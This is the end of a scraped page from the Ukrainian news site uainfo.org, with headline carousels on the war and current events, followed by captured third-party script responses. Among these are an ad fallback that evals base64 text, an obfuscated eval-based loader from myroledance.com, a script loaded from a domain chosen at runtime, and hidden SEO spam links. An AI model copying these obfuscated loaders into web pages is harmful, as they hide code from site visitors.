                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b6c3d7dfd8d0d998d9c4d1f6d1dbd7dfda98d5d9db"><span class="__cf_email__" data-cfemail="b7c2d6ded9d1d899d8c5d0f7d0dad6dedb99d4d8da">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769914025533561
body_size: 396
content:
cb__utl_cb_share_1769914025533561('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1565
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"cBiyhQFba",2,6,57))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ5ODQ3Mjg4MC1tZWRpY2huYS1vc3ZpdGEtY2hpLW5lYm8tZGx5YS10aWgtaHRvLW1hZS1rcmlsYS0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769914026451662
body_size: 428
content:
callback__utl_cb_share_1769914026451662([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1498472880-medichna-osvita-chi-nebo-dlya-tih-hto-mae-krila-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1498472880-medichna-osvita-chi-nebo-dlya-tih-hto-mae-krila-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])